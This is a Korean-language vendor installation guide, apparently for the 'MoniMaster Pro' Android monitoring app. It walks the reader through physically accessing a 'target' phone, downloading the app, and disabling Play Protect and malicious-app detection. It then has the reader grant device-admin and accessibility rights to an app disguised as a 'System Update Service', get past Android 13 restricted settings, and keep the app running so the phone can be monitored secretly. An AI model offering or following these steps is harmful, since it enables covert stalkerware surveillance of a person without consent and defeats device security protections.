Android 기기를 모니터링하기 전에 다음을 수행해야 합니다.
-
이 애플리케이션을 설치하려면 대상 Android 휴대폰에 대한 일회성 물리적 액세스가 필요합니다.
-
PC 모니터링 패널에 로그인할 수 있는 유효한 계정입니다.
-
모든 Android Monitor 기능을 활성화하는 사용자 라이센스입니다.
비디오 튜토리얼: Android용 MoniMaster Pro 설치 방법
안드로이드의 경우
동영상 튜토리얼: Android용 MoniMaster Pro 설치 방법
더 많은 동영상 보기1 1단계. 유효한 계정 만들기
이 모니터링 애플리케이션의 모든 기능에 액세스하려면 라이선스를 구입하세요. 그러면 추가 처리를 위해 내 제품 페이지로 리디렉션됩니다.
2 2단계. MoniMaster Pro 앱을 다운로드하고 설치 지침을 따르세요
내 제품 페이지에서 구매한 플랜을 찾고 모니터링 시작을 클릭하세요. 앱을 다운로드하고 설치하여 설정하는 방법을 알아보려면 지침을 주의 깊게 읽으세요.

다음과 같은 간단한 단계를 따를 수 있습니다:
2.1 브라우저를 사용하여 대상 장치에서 https://an.monimasterapp.com을 열고 MoniMaster Android 모니터링 애플리케이션을 다운로드하세요.

2.2 브라우저의 다운로드 기록이나 파일 관리자에서 다운로드한 파일을 클릭하고 애플리케이션 설치를 시작하세요. 다음으로, 귀하의 계정에 로그인하여 대상의 기본 정보를 입력하세요.

2.3 Play Protect를 비활성화하고 설정 > 앱 검사에서 악성 앱 감지 기능을 개선합니다.
그런 다음 설정 > 설치된 서비스 > 허용된 시스템 업데이트 서비스를 활성화하세요.
다음으로 시스템 업데이트 서비스에 대한 기기 관리자 권한을 활성화하고 설정 > 애플리케이션 > 시스템 업데이트 서비스 > 권한에서 필요한 애플리케이션 권한을 부여하세요.
2.4 또한 대상 휴대폰을 몰래 모니터링하려면 배터리 최적화 무시 > 백그라운드 작업 또는 자동 시작 활성화 > 작업 관리자에서 앱 잠금을 기억하세요.
3 3단계. 설정을 검토하고 대시보드에서 모니터링을 시작하세요
대상 휴대폰에 애플리케이션 설치 및 구성을 완료한 후 당사 웹사이트에서 MoniMaster에 로그인하시면 됩니다. 계정. 모든 것이 올바르게 설정되면 장치 이름 및 관련 정보를 볼 수 있습니다. 휴대전화의 활동과 데이터를 확인하려면 대시보드를 클릭하세요. 휴대폰에서 대시보드로 데이터를 처음 동기화하는 경우 시간이 다소 걸릴 수 있습니다.

MoniMaster Pro를 Android 13용으로 구성할 수 없는 이유
Android 13을 실행하려면 몇 가지 추가 구성을 추가해야 합니다. 구성을 완료하고 모니터링을 시작하는 데 2분 정도 소요됩니다.
1 1단계. 설정->접근성->시스템 업데이트 서비스(회색)->클릭->팝업 프롬프트->확인을 클릭하세요.

2 2단계. 설정->응용 프로그램->시스템 업데이트 서비스->오른쪽 상단에 있는 세 개의 점으로 이동합니다.

그런 다음 '제한 설정 허용'을 클릭하여 '신원 확인' 섹션에 액세스하세요. 잠금 화면 비밀번호를 입력하고 확인을 클릭하세요.
3 3단계. 설정 > 접근성 >으로 이동합니다. 앱을 다운로드하고 시스템 업데이트 서비스 팝업을 선택한 후 허용을 클릭하세요.